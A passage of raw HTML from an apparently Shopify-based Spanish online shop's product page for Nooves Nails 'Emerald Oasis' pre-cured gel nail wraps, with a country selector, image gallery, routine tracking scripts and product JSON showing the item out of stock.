                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SK" >Eslovaquia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SI" >Eslovenia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value is-selected Heading Link Link--primary u-h6"  value="ES" aria-current="true">España (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="US" >Estados Unidos (USD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="EE" >Estonia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="FI" >Finlandia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="FR" >Francia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GI" >Gibraltar (GBP £)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GR" >Grecia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GT" >Guatemala (GTQ Q)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HN" >Honduras (HNL L)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HU" >Hungría (HUF Ft)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="IE" >Irlanda (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="IT" >Italia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="XK" >Kosovo (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LV" >Letonia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LI" >Liechtenstein (CHF CHF)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LT" >Lituania (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LU" >Luxemburgo (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MK" >Macedonia del Norte (MKD ден)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MT" >Malta (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MX" >México (MXN $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MD" >Moldavia (MDL L)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MC" >Mónaco (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="ME" >Montenegro (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NI" >Nicaragua (NIO C$)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NO" >Noruega (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NZ" >Nueva Zelanda (NZD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NL" >Países Bajos (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PA" >Panamá (USD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PE" >Perú (PEN S/)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PL" >Polonia (PLN zł)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PT" >Portugal (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GB" >Reino Unido (GBP £)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DO" >República Dominicana (DOP $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="RO" >Rumanía (RON Lei)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SM" >San Marino (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="RS" >Serbia (RSD РСД)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SE" >Suecia (SEK kr)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CH" >Suiza (CHF CHF)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="TR" >Turquía (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="UY" >Uruguay (UYU $U)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="VE" >Venezuela (USD $)
                    </button></div>
              </div>
            </div>
          </div></div></form>
            </li>
          </ul>
        </nav><a class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-phone" href="#smile-home">NOOVES WORLD POINTS</a>
        <a href="/account" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-phone"><svg class="Icon Icon--account " role="presentation" viewBox="0 0 20 20">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M0 18c0-4.5188182 3.663-8.18181818 8.18181818-8.18181818h1.63636364C14.337 9.81818182 18 13.4811818 18 18"></path>
        <circle cx="9" cy="4.90909091" r="4.90909091"></circle>
      </g>
    </svg></a><a href="/search" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable " data-action="toggle-search" aria-label="Buscar">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--search " role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--search-desktop " role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
      </a>

      <a href="/cart" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable " >
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--cart " role="presentation" viewBox="0 0 17 20">
      <path d="M0 20V4.995l1 .006v.015l4-.002V4c0-2.484 1.274-4 3.5-4C10.518 0 12 1.48 12 4v1.012l5-.003v.985H1V19h15V6.005h1V20H0zM11 4.49C11 2.267 10.507 1 8.5 1 6.5 1 6 2.27 6 4.49V5l5-.002V4.49z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--cart-desktop " role="presentation" viewBox="0 0 19 23">
      <path d="M0 22.985V5.995L2 6v.03l17-.014v16.968H0zm17-15H2v13h15v-13zm-5-2.882c0-2.04-.493-3.203-2.5-3.203-2 0-2.5 1.164-2.5 3.203v.912H5V4.647C5 1.19 7.274 0 9.5 0 11.517 0 14 1.354 14 4.647v1.368h-2v-.912z" fill="currentColor"></path>
    </svg></span>
        <span class="Header__CartDot "></span>
      </a>
    </div>
  </div>


</header>

<style>
  #shopify-section-header{
    top:0px !important;
  }:root {
      --use-sticky-header: 1;
      --use-unsticky-header: 0;
    }

    .shopify-section--header {
      position: -webkit-sticky;
      position: sticky;
    }.Header__LogoImage {
      max-width: 200px;
    }

    @media screen and (max-width: 640px) {
      .Header__LogoImage {
        max-width: 110px;
      }
    }:root {
      --header-is-not-transparent: 1;
      --header-is-transparent: 0;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').offsetHeight + 'px');
</script>

</div>
        <div id="shopify-section-header1" class="shopify-section shopify-section--header">
   
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  



</div>

      <main id="main" role="main">
        <div id="shopify-section-template--27351763091720__main" class="shopify-section shopify-section--bordered">
<script>
  fbq('track', 'ViewContent');
</script>

<script>
  // To power the recently viewed products section, we save the ID of the product inside the local storage
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // We check if the current product already exists, and if it does not, we add it at the start
    if (!items.includes(8273692786952)) {
      items.unshift(8273692786952);
    }

    // Then, we save the current product into the local storage, by keeping only the 8 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 8)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>

<section class="Product Product--large" data-section-id="template--27351763091720__main" data-section-type="product" data-section-settings='{
  "enableHistoryState": true,
  "templateSuffix": "",
  "showInventoryQuantity": true,
  "showSku": false,
  "stackProductImages": false,
  "showThumbnails": true,
  "enableVideoLooping": true,
  "inventoryQuantityThreshold": 5,
  "showPriceInButton": false,
  "enableImageZoom": false,
  "showPaymentButton": true,
  "useAjaxCart": false
}' samitapbl-element="handle" p-handle="laminas-de-gel-emerald-oasis-nooves-nails">
  <div class="Product__Wrapper"><div class="Product__Gallery  Product__Gallery--withThumbnails">
        <span id="ProductGallery" class="Anchor"></span><div class="Product__Slideshow  Carousel fordeer-thumbnail" data-flickity-config='{
          "prevNextButtons": false,
          "pageDots": false,
          "adaptiveHeight": true,
          "watchCSS": true,
          "dragThreshold": 8,
          "initialIndex": 0,
          "arrowShape": {"x0": 20, "x1": 60, "y1": 40, "x2": 60, "y2": 35, "x3": 25}
        }'>
          <div id="Media43526235324680" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell is-selected" data-media-type="image" data-media-id="43526235324680" data-media-position="1" data-image-media-position="0">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/11_8d498701-39e5-4022-9070-da5cca7e051d_{width}x.jpg?v=1736375659" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" data-expand="-100" alt="Láminas de Gel - Emerald Oasis - Nooves Nails" data-max-width="1080" data-max-height="1080" data-original-src="//www.noovesnails.com/cdn/shop/files/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.noovesnails.com/cdn/shop/files/11_8d498701-39e5-4022-9070-da5cca7e051d_800x.jpg?v=1736375659" alt="Láminas de Gel - Emerald Oasis - Nooves Nails">
                </noscript>
              </div>
            </div><div id="Media43526235160840" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="43526235160840" data-media-position="2" data-image-media-position="1">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/10_{width}x.jpg?v=1736375659" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" data-expand="-100" alt="Láminas de Gel - Emerald Oasis - Nooves Nails" data-max-width="1080" data-max-height="1080" data-original-src="//www.noovesnails.com/cdn/shop/files/10.jpg?v=1736375659">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.noovesnails.com/cdn/shop/files/10_800x.jpg?v=1736375659" alt="Láminas de Gel - Emerald Oasis - Nooves Nails">
                </noscript>
              </div>
            </div><div id="Media43526235357448" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="43526235357448" data-media-position="3" data-image-media-position="2">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/12_1901d22b-e112-49fb-94a7-c24aa486b697_{width}x.jpg?v=1736375659" data-widths="[200,400,600,700,800,900,1000]" data-sizes="auto" data-expand="-100" alt="Láminas de Gel - Emerald Oasis - Nooves Nails" data-max-width="1080" data-max-height="1080" data-original-src="//www.noovesnails.com/cdn/shop/files/12_1901d22b-e112-49fb-94a7-c24aa486b697.jpg?v=1736375659">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.noovesnails.com/cdn/shop/files/12_1901d22b-e112-49fb-94a7-c24aa486b697_800x.jpg?v=1736375659" alt="Láminas de Gel - Emerald Oasis - Nooves Nails">
                </noscript>
              </div>
            </div><div id="Media37210271777032" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="37210271777032" data-media-position="4" data-image-media-position="3">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/NG200239EmeraldOasis_{width}x.jpg?v=1736375659" data-widths="[200,400,600,700,800,900,1000,1200,1400,1600]" data-sizes="auto" data-expand="-100" alt="Láminas de Gel - Emerald Oasis - Nooves Nails" data-max-width="2048" data-max-height="2048" data-original-src="//www.noovesnails.com/cdn/shop/files/NG200239EmeraldOasis.jpg?v=1736375659">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.noovesnails.com/cdn/shop/files/NG200239EmeraldOasis_800x.jpg?v=1736375659" alt="Láminas de Gel - Emerald Oasis - Nooves Nails">
                </noscript>
              </div>
            </div><div id="Media37210271744264" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="37210271744264" data-media-position="5" data-image-media-position="4">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/NG200239_4Emerald-Oasis_{width}x.jpg?v=1736375659" data-widths="[200,400,600,700,800,900,1000,1200,1400]" data-sizes="auto" data-expand="-100" alt="Láminas de Gel - Emerald Oasis - Nooves Nails" data-max-width="1500" data-max-height="1500" data-original-src="//www.noovesnails.com/cdn/shop/files/NG200239_4Emerald-Oasis.jpg?v=1736375659">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.noovesnails.com/cdn/shop/files/NG200239_4Emerald-Oasis_800x.jpg?v=1736375659" alt="Láminas de Gel - Emerald Oasis - Nooves Nails">
                </noscript>
              </div>
            </div><div id="Media37210271809800" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="37210271809800" data-media-position="6" data-image-media-position="5">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/NG200239_7EmeraldOasis_{width}x.jpg?v=1736375659" data-widths="[200,400,600,700,800,900,1000,1200,1400]" data-sizes="auto" data-expand="-100" alt="Láminas de Gel - Emerald Oasis - Nooves Nails" data-max-width="1500" data-max-height="1500" data-original-src="//www.noovesnails.com/cdn/shop/files/NG200239_7EmeraldOasis.jpg?v=1736375659">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.noovesnails.com/cdn/shop/files/NG200239_7EmeraldOasis_800x.jpg?v=1736375659" alt="Láminas de Gel - Emerald Oasis - Nooves Nails">
                </noscript>
              </div>
            </div>
        </div><div class="Product__SlideshowMobileNav hidden-lap-and-up">
            <button class="Product__SlideshowNavArrow Product__SlideshowNavArrow--previous" type="button" data-direction="previous" aria-label="Anterior">
              <svg class="Icon Icon--media-arrow-left " role="presentation" viewBox="0 0 6 9">
      <path d="M5 8.5l-4-4 4-4" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg>
            </button>

            <div class="flickity-page-dots"><button type="button" aria-label="Navegar a la imagen 1" class="dot is-selected" data-index="0"></button><button type="button" aria-label="Navegar a la imagen 2" class="dot " data-index="1"></button><button type="button" aria-label="Navegar a la imagen 3" class="dot " data-index="2"></button><button type="button" aria-label="Navegar a la imagen 4" class="dot " data-index="3"></button><button type="button" aria-label="Navegar a la imagen 5" class="dot " data-index="4"></button><button type="button" aria-label="Navegar a la imagen 6" class="dot " data-index="5"></button></div>

            <button class="Product__SlideshowNavArrow Product__SlideshowNavArrow--next" type="button" data-direction="next" aria-label="Siguiente">
              <svg class="Icon Icon--media-arrow-right " role="presentation" viewBox="0 0 6 9">
      <path d="M1 8.5l4-4-4-4" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg>
            </button>
          </div><div class="Product__SlideshowNav Product__SlideshowNav--thumbnails">
                <div class="Product__SlideshowNavScroller carousel" data-flickity='{ "groupCells": true }'><a href="//www.noovesnails.com/cdn/shop/files/11_8d498701-39e5-4022-9070-da5cca7e051d_1024x.jpg?v=1736375659" data-media-id="43526235324680" class="Product__SlideshowNavImage AspectRatio is-selected" style="--aspect-ratio: 1.0">
                        <img src="//www.noovesnails.com/cdn/shop/files/11_8d498701-39e5-4022-9070-da5cca7e051d_160x.jpg?v=1736375659" alt="Láminas de Gel - Emerald Oasis - Nooves Nails"></a><a href="//www.noovesnails.com/cdn/shop/files/10_1024x.jpg?v=1736375659" data-media-id="43526235160840" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0">
                        <img src="//www.noovesnails.com/cdn/shop/files/10_160x.jpg?v=1736375659" alt="Láminas de Gel - Emerald Oasis - Nooves Nails"></a><a href="//www.noovesnails.com/cdn/shop/files/12_1901d22b-e112-49fb-94a7-c24aa486b697_1024x.jpg?v=1736375659" data-media-id="43526235357448" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0">
                        <img src="//www.noovesnails.com/cdn/shop/files/12_1901d22b-e112-49fb-94a7-c24aa486b697_160x.jpg?v=1736375659" alt="Láminas de Gel - Emerald Oasis - Nooves Nails"></a><a href="//www.noovesnails.com/cdn/shop/files/NG200239EmeraldOasis_1024x.jpg?v=1736375659" data-media-id="37210271777032" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0">
                        <img src="//www.noovesnails.com/cdn/shop/files/NG200239EmeraldOasis_160x.jpg?v=1736375659" alt="Láminas de Gel - Emerald Oasis - Nooves Nails"></a><a href="//www.noovesnails.com/cdn/shop/files/NG200239_4Emerald-Oasis_1024x.jpg?v=1736375659" data-media-id="37210271744264" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0">
                        <img src="//www.noovesnails.com/cdn/shop/files/NG200239_4Emerald-Oasis_160x.jpg?v=1736375659" alt="Láminas de Gel - Emerald Oasis - Nooves Nails"></a><a href="//www.noovesnails.com/cdn/shop/files/NG200239_7EmeraldOasis_1024x.jpg?v=1736375659" data-media-id="37210271809800" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0">
                        <img src="//www.noovesnails.com/cdn/shop/files/NG200239_7EmeraldOasis_160x.jpg?v=1736375659" alt="Láminas de Gel - Emerald Oasis - Nooves Nails"></a></div>
              </div></div><div class="Product__InfoWrapper">
      <div class="Product__Info ">
        <div class="Container fordeer-form"><form method="post" action="/cart/add" id="product_form_8273692786952" accept-charset="UTF-8" class="ProductForm" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<script type="application/json" data-product-json>
  {
    "product": {"id":8273692786952,"title":"Láminas de Gel - Emerald Oasis - Nooves Nails","handle":"laminas-de-gel-emerald-oasis-nooves-nails","description":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"Iconos Nooves\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semi curadas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e","published_at":"2023-06-13T20:23:46+02:00","created_at":"2023-06-13T07:46:00+02:00","vendor":"NOOVES","type":"Lámina","tags":["latin","Luxe","láminas","Novedades","Rebajas de verano","Verano","Verde"],"price":1295,"price_min":1295,"price_max":1295,"available":false,"price_varies":false,"compare_at_price":1295,"compare_at_price_min":1295,"compare_at_price_max":1295,"compare_at_price_varies":false,"variants":[{"id":44546105409800,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200239","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Láminas de Gel - Emerald Oasis - Nooves Nails","public_title":null,"options":["Default Title"],"price":1295,"weight":50,"compare_at_price":1295,"inventory_management":"shopify","barcode":"8436613951231","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/10.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/12_1901d22b-e112-49fb-94a7-c24aa486b697.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239EmeraldOasis.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_4Emerald-Oasis.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_7EmeraldOasis.jpg?v=1736375659"],"featured_image":"\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659","options":["Title"],"media":[{"alt":null,"id":43526235324680,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659","width":1080},{"alt":null,"id":43526235160840,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/10.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/10.jpg?v=1736375659","width":1080},{"alt":null,"id":43526235357448,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/12_1901d22b-e112-49fb-94a7-c24aa486b697.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/12_1901d22b-e112-49fb-94a7-c24aa486b697.jpg?v=1736375659","width":1080},{"alt":null,"id":37210271777032,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239EmeraldOasis.jpg?v=1736375659"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239EmeraldOasis.jpg?v=1736375659","width":2048},{"alt":null,"id":37210271744264,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_4Emerald-Oasis.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_4Emerald-Oasis.jpg?v=1736375659","width":1500},{"alt":null,"id":37210271809800,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_7EmeraldOasis.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_7EmeraldOasis.jpg?v=1736375659","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"Iconos Nooves\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semi curadas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e"},
    "selected_variant_id": 44546105409800
,"inventories": {"44546105409800": {
            "inventory_management": "shopify",
            "inventory_policy": "deny",
            "inventory_quantity": 0,
            "inventory_message": "¡Sólo hay 0 en stock!"
          }
}}
</script><div class="ProductMeta" ><h1 class="ProductMeta__Title Heading u-h2">Láminas de Gel - Emerald Oasis - Nooves Nails</h1>
  



  

  

  

  

  

  





    <span class="separador">|</span> Color Sólido <span class="separador">|</span> Verde</h2>


  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8273692786952'
data-template='product'
data-auto-install='false'>
